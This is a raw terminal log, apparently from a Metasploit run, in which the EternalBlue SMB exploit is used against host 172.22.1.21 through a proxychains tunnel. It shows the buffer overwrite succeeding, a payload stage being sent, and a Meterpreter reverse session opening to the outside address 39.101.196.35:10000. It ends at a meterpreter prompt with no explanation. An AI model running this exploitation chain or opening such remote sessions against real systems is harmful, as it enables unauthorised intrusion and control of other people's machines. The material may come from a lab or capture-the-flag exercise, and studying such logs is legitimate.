 [*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[proxychains] Strict chain  ...  39.101.196.35:10000  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (201798 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (172.31.97.174:57954 -> 39.101.196.35:10000) at 2024-08-25 14:42:01 +0800
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >